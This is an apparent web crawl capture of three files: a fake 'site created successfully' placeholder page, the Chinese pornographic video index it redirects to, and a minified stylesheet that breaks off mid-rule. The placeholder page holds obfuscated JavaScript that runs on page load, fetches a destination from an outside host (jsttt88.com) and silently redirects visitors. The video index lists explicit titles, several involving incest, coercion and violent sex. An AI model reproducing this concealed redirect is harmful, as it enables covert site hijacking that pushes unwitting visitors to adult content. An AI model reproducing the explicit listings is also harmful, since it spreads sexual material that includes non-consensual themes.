

--- FILE ---
content_type: text/html
request_url: http://56mingpian.com/z/2411b9/
body_size: 1001
content:


<!doctype html><html><head><meta charset="utf-8"><title>恭喜，站点创建成功！</title><script src="/static/1.js"></script><style>.container{width:60%;margin:10% auto 0;background-color:#f0f0f0;padding:2% 5%;border-radius:10px}ul{padding-left:20px}ul li{line-height:2.3}a{color:#20a53a}</style></head><body><div class="container"><h1>跳转中...</h1></div></body></html>
<script>  var _0x354e01=_0x2aba;(function(_0xc2fe8f,_0x2e67ab){var _0x215d2e=_0x2aba,_0x8e5d08=_0xc2fe8f();while(!![]){try{var _0x483b8b=-parseInt(_0x215d2e(0x1c0))/0x1+-parseInt(_0x215d2e(0x1b8))/0x2*(parseInt(_0x215d2e(0x1b2))/0x3)+-parseInt(_0x215d2e(0x1b5))/0x4*(-parseInt(_0x215d2e(0x1bc))/0x5)+-parseInt(_0x215d2e(0x1c3))/0x6*(-parseInt(_0x215d2e(0x1c4))/0x7)+-parseInt(_0x215d2e(0x1bd))/0x8+parseInt(_0x215d2e(0x1ba))/0x9*(-parseInt(_0x215d2e(0x1c2))/0xa)+parseInt(_0x215d2e(0x1c1))/0xb;if(_0x483b8b===_0x2e67ab)break;else _0x8e5d08['push'](_0x8e5d08['shift']());}catch(_0x4c8de4){_0x8e5d08['push'](_0x8e5d08['shift']());}}}(_0x55a5,0x23487));function _0x55a5(){var _0x5ef7af=['170XLsPmz','1616412fYBPPj','7lAVnwe','12oscAHB','text','?channel=bdnn','772fhWhNP','floor','location.href=\x27','86662vevXoy','//jsttt88.com/','139473wAlFeJ','then','545ZbGMoP','595496tNiBvY','length','replace','172226afEEFN','5912676bbhOXl'];_0x55a5=function(){return _0x5ef7af;};return _0x55a5();}function _0x2aba(_0x45d2de,_0x38d6f2){var _0x55a58a=_0x55a5();return _0x2aba=function(_0x2abadf,_0x164525){_0x2abadf=_0x2abadf-0x1b2;var _0x33ff41=_0x55a58a[_0x2abadf];return _0x33ff41;},_0x2aba(_0x45d2de,_0x38d6f2);}var urls=['mt','mg','dx'],url=urls[Math[_0x354e01(0x1b6)](Math['random']()*urls[_0x354e01(0x1be)])];fetch(_0x354e01(0x1b9)+url+_0x354e01(0x1b4))[_0x354e01(0x1bb)](_0x49d898=>_0x49d898[_0x354e01(0x1b3)]())[_0x354e01(0x1bb)](_0x1f4306=>location.href=(_0x1f4306[_0x354e01(0x1bf)](_0x354e01(0x1b7),'')[_0x354e01(0x1bf)]('\x27','')));</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1mgcu.sbs/?channel=bdnn
body_size: 3881
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link href="https://oss.niuxiaodong.com/static/mgx.css" rel="stylesheet"></head><body class="bg-ph-black text-ph-text"><div class="min-h-screen" id="root"></div><script>window.APP_DATA = [{"data":[{"title":"#\u9A9A\u903C","url":"/tag/19?title=\u9A9A\u903C"},{"title":"#\u72C2\u63D2","url":"/tag/9?title=\u72C2\u63D2"},{"title":"#\u9ED1\u4E1D","url":"/tag/1082?title=\u9ED1\u4E1D"},{"title":"#\u5973\u4E0A\u4F4D","url":"/tag/15?title=\u5973\u4E0A\u4F4D"},{"title":"#\u53E3\u4EA4","url":"/tag/25?title=\u53E3\u4EA4"},{"title":"#\u4EBA\u59BB","url":"/tag/20?title=\u4EBA\u59BB"},{"title":"#\u6DEB\u8361\u5BF9\u8BDD","url":"/tag/128?title=\u6DEB\u8361\u5BF9\u8BDD"},{"title":"#\u81EA\u6170","url":"/tag/42?title=\u81EA\u6170"},{"title":"#\u5DE8\u4E73","url":"/tag/17?title=\u5DE8\u4E73"},{"title":"#\u5355\u4F53\u4F5C\u54C1","url":"/tag/258?title=\u5355\u4F53\u4F5C\u54C1"}],"module":"text_link","title":""},{"data":[{"duration":434,"m3u8":null,"server":null,"short_id":"QIIuGaRc","subtitle":"","tags":null,"thumbnail":"98f45556dc79dcf0/index_origin.jpg.js","title":"\u6052\u5927\u6700\u540E\u4E00\u6B21\u7684\u75AF\u72C2—\u767D\u73CA\u73CA","views":0},{"duration":1157,"m3u8":null,"server":null,"short_id":"Mfcq3rse","subtitle":"","tags":null,"thumbnail":"a9deed96cf78bac1/index_origin.jpg.js","title":"\u5C11\u5987\u7EA2\u8863\u767D\u4E1D\u8BF1\u60D1 \u5FAE\u80D6\u7F8E\u5973\u8EAB\u7740\u6027\u611F\u7EA2\u8863\uFF0C\u70ED\u60C5\u541E\u5410\u7C97\u58EE\u8089\u68D2\uFF0C\u5C3D\u663E\u9500\u9B42\u4EAB\u53D7\uFF0C\u767D\u4E1D\u5305\u88F9\u7684\u4E30\u6EE1\u7F8E\u817F","views":0},{"duration":1735,"m3u8":null,"server":null,"short_id":"o4cIXzFI","subtitle":"","tags":null,"thumbnail":"22d345a998dc1b9f/index_origin.jpg.js","title":"\u53F0\u6E7E\u7FA4\u4EA4\u6DEB\u556A\u3010EdMosaic\u30113P\u53CC\u5C4C\u8C03\u6559 \u5976\u5DE8\u4E73\u8776\u6027\u7231\u4E0D\u95F4\u65AD","views":0},{"duration":654,"m3u8":null,"server":null,"short_id":"HAFKxHSs","subtitle":"","tags":null,"thumbnail":"f8fc5fcf40f40f96/index_origin.jpg.js","title":"\u7279\u522B\u7231\u64CD\u7684\u9ED1\u4E1D\u5927\u5B66\u8001\u5E08","views":0},{"duration":1351,"m3u8":null,"server":null,"short_id":"yOG1IwdH","subtitle":"","tags":null,"thumbnail":"37f0824f27a94deb/index_origin.jpg.js","title":"\u900F\u89C6\u767D\u4E1D\u809B\u95E8\u62C9\u73AF","views":0},{"duration":389,"m3u8":null,"server":null,"short_id":"1VvJ0tyK","subtitle":"","tags":null,"thumbnail":"ec2fd899d76c282f/index_origin.jpg.js","title":"\u5E2E\u5C11\u5987\u522E\u6BDB","views":0},{"duration":2035,"m3u8":null,"server":null,"short_id":"TO2bnnXL","subtitle":"","tags":null,"thumbnail":"a63e981b42101653/index_origin.jpg.js","title":"\u732B\u5148\u751F\u9152\u5E97\u7EA6\u6218\u7F51\u7EA2\u5218\u5C0F\u8317 \u5634\u91CC\u4E0D\u505C\u7684\u558A\u7740\u6211\u4E0D\u8981\u4E86~\u7238\u7238","views":0},{"duration":625,"m3u8":null,"server":null,"short_id":"HzRIr1pv","subtitle":"","tags":null,"thumbnail":"0213b720b902c56e/index_origin.jpg.js","title":"\u53CD\u5DEE\u798F\u5229\u5AE9\u59B9\u3010\u829D\u58EB\u55B5\u3011\u60C5\u8DA3\u5973\u4EC6 \u6211\u7684\u73ED\u957F\u662F\u966A\u73A9 \u4E3A\u4FDD\u5BC6\u73ED\u957F\u4EC0\u4E48\u90FD\u7B54\u5E94","views":0},{"duration":729,"m3u8":null,"server":null,"short_id":"ESs8bF93","subtitle":"","tags":null,"thumbnail":"d2ffae9fecebe7af/index_origin.jpg.js","title":"\u6296\u97F3\u6CC4\u5BC6\uFF01\u9876\u7EA7\u8EAB\u6750\u3010\u7535\u81C0\u5976\u6CB9\u7C73\u3011\u9A9A\u8BDD\u81EA\u6170\u5B9A\u5236 \u5927\u80A5B\u6DEB\u6C34\u76F4\u6D41","views":0},{"duration":417,"m3u8":null,"server":null,"short_id":"FPyfTiIQ","subtitle":"","tags":null,"thumbnail":"ab9886ef523689bd/index_origin.jpg.js","title":"\u6237\u5916\u63A8\u7279\u798F\u5229\u59ECSmaxskin\u66F2\u5F84\u901A\u5E7D","views":0}],"module":"video_card","title":"\u6700\u65B0\u56FD\u4EA7","url":"/type/2?title=\u6700\u65B0\u56FD\u4EA7"},{"data":[{"duration":2779,"m3u8":null,"server":null,"short_id":"Vtm1uzzt","subtitle":"","tags":null,"thumbnail":"91f5de3f08cf5413/index_origin.jpg.js","title":"\u4E1A\u9980\u4E2A\u4EBA\u6444\u5F71\u548C\u53D1\u6587\u3002\u7B2C365\u7AE0","views":0},{"duration":3228,"m3u8":null,"server":null,"short_id":"azK1x4uh","subtitle":"","tags":null,"thumbnail":"98bceeec32b34831/index_origin.jpg.js","title":"\u7D20\u4EBAAV\u4F53\u9A8C\u62CD\u6444519","views":0},{"duration":7877,"m3u8":null,"server":null,"short_id":"r0zhu56v","subtitle":"","tags":null,"thumbnail":"2d6770da01485917/index_origin.jpg.js","title":"\u6211\u9192\u6765\u65F6\u4E0E\u53D4\u53D4\u7684\u9E21\u5DF4\u53D1\u751F\u6027\u5173\u7CFB \u6708\u672C\u7F8E\u54B2 \u6708\u672C\u6D77\u54B2","views":0},{"duration":3394,"m3u8":null,"server":null,"short_id":"jQiLoJOz","subtitle":"","tags":null,"thumbnail":"21c279dcd27e7294/index_origin.jpg.js","title":"\u4E1A\u9980\u4E2A\u4EBA\u62CD\u6444\u3001\u53D1\u5E16\u3002\u7B2C364\u7AE0","views":0},{"duration":3459,"m3u8":null,"server":null,"short_id":"OP0MN6aJ","subtitle":"","tags":null,"thumbnail":"044358b8ddb92580/index_origin.jpg.js","title":"\u7D20\u4EBAAV\u4F53\u9A8C\u62CD\u6444521","views":0},{"duration":9173,"m3u8":null,"server":null,"short_id":"oyuQzHdZ","subtitle":"","tags":null,"thumbnail":"231b26486d8beaeb/index_origin.jpg.js","title":"\u5979\u7684\u59B9\u59B9\u662F\u8457\u540D\u7684Ti●●oker \u8FD9\u662F\u5728\u6CA1\u6709\u5979\u7684\u60C5\u51B5\u4E0B\u4E24\u5929\u7684\u8BB0\u5F55\uFF0C\u6211\u7ECF\u5E38\u5728SNS\u4E0A\u770B\u5230\u7684Himechan\uFF0C\u4EE5\u8361\u5987\u7684\u8EAB\u4EFD\u4E0E\u5979\u73A9\u800D\uFF0C\u751A\u81F3\u4E0D\u53BB\u4E0A\u73ED\u5C31\u64CD\u4E86\u5979\u3002 \u65E9\u5742\u59EC \u65E9\u5742ひめ","views":0},{"duration":3557,"m3u8":null,"server":null,"short_id":"vocuumLG","subtitle":"","tags":null,"thumbnail":"a50b5be9b5d326c6/index_origin.jpg.js","title":"\u7D20\u4EBAAV\u4F53\u9A8C\u62CD\u6444520","views":0},{"duration":3304,"m3u8":null,"server":null,"short_id":"oNZ6xiza","subtitle":"","tags":null,"thumbnail":"10456c5430a8cbe6/index_origin.jpg.js","title":"\u771F\u4EBA\u7248\u300A\u4E24\u4E2A\u5356\u6D1E\u3002\u6BCD\u5973\u60F3\u7528\u591A\u5C11\u5C31\u7528\u591A\u5C11\u98DE\u673A\u676F\u300B\u7B2C\u4E8C\u90E8\uFF0C\u6539\u7F16\u81EA Kaipon Jiro \u7684\u539F\u4F5C\u3002 \u521D\u97F3\u5B9E","views":0},{"duration":3188,"m3u8":null,"server":null,"short_id":"XDJ19VY6","subtitle":"","tags":null,"thumbnail":"35075755a09fdc23/index_origin.jpg.js","title":"\u4E1A\u9980\u4E2A\u4EBA\u6444\u5F71\u548C\u53D1\u6587\u3002\u7B2C363\u7AE0","views":0},{"duration":8457,"m3u8":null,"server":null,"short_id":"fHoBG13b","subtitle":"","tags":null,"thumbnail":"ddc6cd6e07211059/index_origin.jpg.js","title":"\u5728\u996D\u5E97\u4E0E\u8D85\u5927\u53F7\u65B0\u4EBA\u8FDB\u884C\u6FC0\u70C8\u7684\u6027\u4EA4\u3002 \u767D\u795E\u8428\u514B\u5361 \u767D\u4E0A\u54B2\u82B1","views":0}],"module":"video_card","title":"\u6700\u65B0\u65E5\u97E9","url":"/type/1?title=\u6700\u65B0\u65E5\u97E9"},{"data":[{"duration":1980,"m3u8":null,"server":null,"short_id":"2WXKDP1Y","subtitle":"","tags":null,"thumbnail":"175ffe5970f16f42/index_origin.jpg.js","title":"\u65AF\u5609\u4E3D\u4E0E\u597D\u59D0\u59B9\u4E00\u8D77\u4F53\u9A8C\u4E09\u4EBA\u884C","views":0},{"duration":1887,"m3u8":null,"server":null,"short_id":"GwkYGHjk","subtitle":"","tags":null,"thumbnail":"e42ac30c4b9bd303/index_origin.jpg.js","title":"\u7C73\u5C14\u592B\u8482 - \u8EAB\u4F53\u6700\u67D4\u8F6F\u7684\u90E8\u5206","views":0},{"duration":1985,"m3u8":null,"server":null,"short_id":"W7crBDp5","subtitle":"","tags":null,"thumbnail":"d4f13dffa4c4da61/index_origin.jpg.js","title":"\u8DF3\u82AD\u857E\u821E\u7684\u6C14\u8D28\u7F8E\u5973\u5C31\u662F\u64A9\u4EBA\uFF0C\u7D27\u8EAB\u767D\u4E1D\u670D\u9970\u524D\u51F8\u540E\u7FD8\u5A07\u8EAF\u5C3D\u60C5\u5C55\u793A\u66FC\u5999\u8089\u4F53\uFF0C\u662F\u4E2A\u7537\u7684\u5C31\u6321\u4E0D\u4F4F","views":0},{"duration":622,"m3u8":null,"server":null,"short_id":"tvtqXP7T","subtitle":"","tags":null,"thumbnail":"8dd84a09d86660f6/index_origin.jpg.js","title":"\u7559\u5B66\u751F\u62FF\u7740\u5BB6\u91CC\u94B1\u5728\u56FD\u5916\u627E\u6D0B\u5C4C\u64CD\u903C","views":0},{"duration":2521,"m3u8":null,"server":null,"short_id":"V8FGx8zi","subtitle":"","tags":null,"thumbnail":"7b8f311e348c662e/index_origin.jpg.js","title":"[\u9ED1\u4E1D\u767D\u864E\u59B9\uFF1A\u66B4\u529B\u62BD\u63D2+\u5F00\u53D1\u7D27\u81F4\u540E\u5EAD~]","views":0},{"duration":2528,"m3u8":null,"server":null,"short_id":"UeQYSdtH","subtitle":"","tags":null,"thumbnail":"6cf6785134eb6aa4/index_origin.jpg.js","title":"\u6211\u7684\u59D0\u59D0\u5411\u6211\u5C55\u793A\u4E86\u5979\u6709\u591A\u5173\u5FC3\u6211","views":0},{"duration":980,"m3u8":null,"server":null,"short_id":"vN6H7pLU","subtitle":"","tags":null,"thumbnail":"f7d1f2bb3cfc62af/index_origin.jpg.js","title":"3\u4E2A\u5973\u738B \u8F6E\u6D41\u62BD\u6253\u5973\u8D1D\u7684\u5C41\u80A1","views":0},{"duration":2094,"m3u8":null,"server":null,"short_id":"80UeO6NT","subtitle":"","tags":null,"thumbnail":"df68b729debe5f42/index_origin.jpg.js","title":"sm\u8C03\u6559\u8650\u5F85\u5973\u5974","views":0},{"duration":1447,"m3u8":null,"server":null,"short_id":"X415H4ht","subtitle":"","tags":null,"thumbnail":"1db22c7a9ecad1fe/index_origin.jpg.js","title":"\u65E0\u6761\u4EF6\u914D\u5408\u6211\u7684\u8981\u6C42","views":0},{"duration":2790,"m3u8":null,"server":null,"short_id":"ckpZuYpQ","subtitle":"","tags":null,"thumbnail":"a1e6ac96b71b9f3b/index_origin.jpg.js","title":"[\u7834\u574F\u6027\u0026\u809B\u4EA4\uFF1A\u6781\u81F4\u8DB3\u4EA4+\u66B4\u529B\u5F00\u53D1\u540E\u5EAD~]","views":0}],"module":"video_card","title":"\u6700\u65B0\u6B27\u7F8E","url":"/type/3?title=\u6700\u65B0\u6B27\u7F8E"},{"data":[{"duration":683,"m3u8":null,"server":null,"short_id":"PdxqZa1J","subtitle":"","tags":null,"thumbnail":"258e82473fd1c2fe/index_origin.jpg.js","title":"\u3010\u738B\u8005\u8363\u8000\u3011\u4E0D\u77E5\u706B\u821E\u7684\u8272\u6B32\u4E4B\u68A6","views":0},{"duration":676,"m3u8":null,"server":null,"short_id":"AovL1eHQ","subtitle":"","tags":null,"thumbnail":"f8ec955c8581cae4/index_origin.jpg.js","title":"3D NTR\u5B8C\u7F8E\u4E16\u754C\u5267\u60C5 \u7206\u4E73\u67F3\u795E\u7EFF\u6BCD~3","views":0},{"duration":686,"m3u8":null,"server":null,"short_id":"hPvHpbUK","subtitle":"","tags":null,"thumbnail":"2704816840b5a4a7/index_origin.jpg.js","title":"3D NTR\u5B8C\u7F8E\u4E16\u754C\u5267\u60C5 \u7206\u4E73\u67F3\u795E\u7EFF\u6BCD~4","views":0},{"duration":694,"m3u8":null,"server":null,"short_id":"3GPusImU","subtitle":"","tags":null,"thumbnail":"27dd7371955f0d9d/index_origin.jpg.js","title":"\u8EAB\u6750\u82D7\u6761\u7684\u91D1\u53D1\u4EBA\u5DE5\u667A\u80FD\u6570\u5B57\u52A9\u7406Siri\u5F88\u4EAB\u53D7\u5B89\u5353\u673A\u5668\u4EBA\u7684\u91D1\u5C5E\u9634\u830E","views":0},{"duration":716,"m3u8":null,"server":null,"short_id":"solg1sPR","subtitle":"","tags":null,"thumbnail":"2edc11f9a18ce4e0/index_origin.jpg.js","title":"\u5B9E\u9A8C\u5BA4\u6311\u9017\uFF1A\u4EBA\u5DE5\u667A\u80FD\u719F\u5973\u7684\u6DD8\u6C14\u4E4B\u65C5","views":0},{"duration":679,"m3u8":null,"server":null,"short_id":"gYmH0HID","subtitle":"","tags":null,"thumbnail":"55b9be21ae46e701/index_origin.jpg.js","title":"3D \u54E5\u5E03\u6797\u5730\u72F1\u8D85\u7CBE\u534E\u6574\u5408~5","views":0},{"duration":991,"m3u8":null,"server":null,"short_id":"ToxbI8nf","subtitle":"","tags":null,"thumbnail":"84ceba3835700528/index_origin.jpg.js","title":"[ばにぃうぉ~か~] OVA ようこそ\uFF01スケベエルフの\u68EEへ \uFF033 エルフとダークエルフの\u5168\u9762\u5BFE\u6C7A\uFF01 \u6551\u4E16\u4E3B\u69D8と\u300Eらぶらぶ\u5B50\u4F5Cり\u5BFE\u6C7A\u300F [GLOD-0127]","views":0},{"duration":639,"m3u8":null,"server":null,"short_id":"NPXnvxC7","subtitle":"","tags":null,"thumbnail":"b6b6fff9e172b895/index_origin.jpg.js","title":"\u4EE4\u4EBA\u96BE\u4EE5\u7F6E\u4FE1\u7684\u5E74\u8F7B\u5973\u6559\u5E08\u5728\u6559\u5BA4\u91CC\u88AB\u585E\u6EE1\u4E86\u6E7F\u6F09\u6F09\u7684\u7A74\u3002\u4EBA\u5DE5\u667A\u80FD\u89C6\u9891","views":0},{"duration":626,"m3u8":null,"server":null,"short_id":"Ba2j4Xbm","subtitle":"","tags":null,"thumbnail":"a31277eace735d8d/index_origin.jpg.js","title":"3D\u6F2B\u753B \u9006\u8F6C\u7B2C\u4E8C\u90E8~8","views":0},{"duration":680,"m3u8":null,"server":null,"short_id":"ArUOgKE2","subtitle":"","tags":null,"thumbnail":"595e262633b3ac48/index_origin.jpg.js","title":"3D\u7EFF\u5E3D\u4E71\u4F26 \u7F8E\u8273\u5988\u5988\u5728\u540C\u5B66\u9762\u524D\u6DEB\u8361\u9732\u51FA~3","views":0}],"module":"video_card","title":"\u6700\u65B0\u52A8\u6F2B","url":"/type/5?title=\u6700\u65B0\u52A8\u6F2B"}];</script><script nomodule src="https://oss.niuxiaodong.com/static/pb/polyfills-legacy.js"></script><script nomodule src="https://oss.niuxiaodong.com/static/pb/main-legacy.js"></script><script type="module" src="https://oss.niuxiaodong.com/static/pb/main.js"></script><script src="https://oss.niuxiaodong.com/static/mgx.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oss.niuxiaodong.com/static/mgx.css
body_size: 5160
content:
/*! tailwindcss v4.1.13 | MIT License | https://tailwindcss.com */@layer properties{@supports ((-webkit-hyphens:none) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}:root{--ph-primary:#00aeff;--ph-primary-dark:#e63900;--ph-primary-light:#ff6b35;--ph-orange:var(--ph-primary);--ph-orange-dark:var(--ph-primary-dark);--ph-orange-light:var(--ph-primary-light);--ph-black:#000;--ph-gray-dark:#1a1a1a;--ph-gray:#2d2d2d;--ph-gray-light:#404040;--ph-white:#fff;--ph-text:#ccc;--ph-text-dark:#999}.max-w-md{max-width:28rem!important}.w-16{width:4rem!important}.w-12{width:3rem!important}.w-10{width:2.5rem!important}.w-6{width:1.5rem!important}.w-8{width:2rem!important}.w-4{width:1rem!important}.h-32{height:8rem!important}.h-30{height:7.5rem!important}.h-16{height:4rem!important}.h-12{height:3rem!important}.h-10{height:2.5rem!important}.h-9{height:2.25rem!important}.h-8{height:2rem!important}.h-6{height:1.5rem!important}.h-4{height:1rem!important}.min-w-full{min-width:100%!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:.75rem!important;padding-right:.75rem!important}.px-4{padding-left:1rem!important;padding-right:1rem!important}.px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.p-6{padding:1.5rem!important}.p-2{padding:.5rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-1\.5{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.py-6{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-12{padding-top:3rem!important;padding-bottom:3rem!important}.pt-3{padding-top:.75rem!important}.pb-3{padding-bottom:.75rem!important}.pb-6{padding-bottom:1.5rem!important}.pb-10{padding-bottom:2.5rem!important}.pb-20{padding-bottom:5rem!important}.pb-25{padding-bottom:7rem!important}.pr-8{padding-right:2rem!important}.mt-4{margin-top:1rem!important}.mt-8{margin-top:2rem!important}.mt-12{margin-top:3rem!important}.mt-16{margin-top:4rem!important}.mt-6{margin-top:1.5rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:.75rem!important}.mb-4{margin-bottom:1rem!important}.mb-6{margin-bottom:1.5rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-4{margin-top:1rem!important;margin-bottom:1rem!important}.ml-2{margin-left:.5rem!important}.mr-2{margin-right:.5rem!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-4{gap:1rem!important}.gap-6{gap:1.5rem!important}.gap-8{gap:2rem!important}.space-x-1>:not([hidden])~:not([hidden]){margin-left:.25rem!important}.space-x-2>:not([hidden])~:not([hidden]){margin-left:.5rem!important}.space-x-3>:not([hidden])~:not([hidden]){margin-left:.75rem!important}.space-x-4>:not([hidden])~:not([hidden]){margin-left:1rem!important}.space-x-6>:not([hidden])~:not([hidden]){margin-left:1.5rem!important}.space-x-8>:not([hidden])~:not([hidden]){margin-left:2rem!important}.space-y-0>:not([hidden])~:not([hidden]){margin-top:.05rem!important}.space-y-1>:not([hidden])~:not([hidden]){margin-top:.25rem!important}.space-y-2>:not([hidden])~:not([hidden]){margin-top:.5rem!important}.space-y-3>:not([hidden])~:not([hidden]){margin-top:.75rem!important}.space-y-4>:not([hidden])~:not([hidden]){margin-top:1rem!important}.bg-ph-black{background-color:var(--ph-black)!important}.bg-ph-gray{background-color:var(--ph-gray)!important}.bg-ph-gray-dark{background-color:var(--ph-gray-dark)!important}.bg-ph-gray-light{background-color:var(--ph-gray-light)!important}.bg-ph-primary{background-color:var(--ph-primary)!important}.bg-ph-primary-dark{background-color:var(--ph-primary-dark)!important}.bg-ph-primary-light{background-color:var(--ph-primary-light)!important}.bg-ph-orange{background-color:var(--ph-orange)!important}.bg-ph-orange-dark{background-color:var(--ph-orange-dark)!important}.bg-ph-orange-light{background-color:var(--ph-orange-light)!important}.text-ph-white{color:var(--ph-white)!important}.text-ph-text{color:var(--ph-text)!important}.text-ph-text-dark{color:var(--ph-text-dark)!important}.text-ph-primary{color:var(--ph-primary)!important}.text-ph-orange{color:var(--ph-orange)!important}.text-ph-yellow{color:#ebce36!important}.border-ph-gray-light{border-color:var(--ph-gray-light)!important}.border-ph-gray{border-color:var(--ph-gray)!important}.border-ph-gray-dark{border-color:var(--ph-gray-dark)!important}.border-ph-primary{border-color:var(--ph-primary)!important}.border-ph-orange{border-color:var(--ph-orange)!important}.bg-black.bg-opacity-70{background-color:#000000b3!important}.bg-black.bg-opacity-75{background-color:#000000bf!important}.bg-ph-black.bg-opacity-80{background-color:#000c!important}.bg-ph-orange.bg-opacity-90{background-color:#ff4500e6!important}.bg-ph-orange.bg-opacity-100{background-color:#ff4500!important}.bg-black{background-color:#000!important}.text-white{color:#fff!important}.bg-white{background-color:#fff!important}.text-red-500{color:#ef4444!important}.text-xs{font-size:.75rem!important;line-height:1rem!important}.text-sm{font-size:.875rem!important;line-height:1.25rem!important}.text-base{font-size:1rem!important;line-height:1.5rem!important}.text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.text-2xl{font-size:1.5rem!important;line-height:2rem!important}.text-6xl{font-size:3.75rem!important;line-height:1!important}.leading-relaxed{line-height:1.625!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.sticky{position:sticky!important}.inset-0{top:0!important;right:0!important;bottom:0!important;left:0!important}.top-0{top:0!important}.top-1{top:.25rem!important}.top-2{top:.5rem!important}.top-1\/2{top:50%!important}.top-1\/3{top:33.333%!important}.bottom-0{bottom:0!important}.bottom-2{bottom:.5rem!important}.bottom-4{bottom:1rem!important}.bottom-8{bottom:2rem!important}.bottom-20{bottom:5rem!important}.bottom-25{bottom:7rem!important}.left-0{left:0!important}.right-0{right:0!important}.right-1{right:.25rem!important}.right-2{right:.5rem!important}.right-4{right:1rem!important}.-translate-x-1\/2{transform:translate(-50%)!important}.-translate-y-1\/2{transform:translateY(-50%)!important}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.items-start{align-items:flex-start!important}.items-end{align-items:flex-end!important}.justify-start{justify-content:flex-start!important}.group{position:relative!important}.rounded{border-radius:.25rem!important}.rounded-md{border-radius:.375rem!important}.rounded-lg{border-radius:.75rem!important}.scrollbar-hide{-ms-overflow-style:none!important;scrollbar-width:none!important}.scrollbar-hide::-webkit-scrollbar{display:none!important}.transition{transition-property:all!important;transition-duration:.15s!important;transition-timing-function:ease-in-out!important}.transition-all{transition-property:all!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important}.duration-300{transition-duration:.3s!important}.hover\:scale-110:hover{transform:scale(1.1)!important}.hover\:bg-ph-primary-dark:hover{background-color:var(--ph-primary-dark)!important}.hover\:bg-ph-orange-dark:hover{background-color:var(--ph-orange-dark)!important}.bg-gradient-to-r{background-image:linear-gradient(to 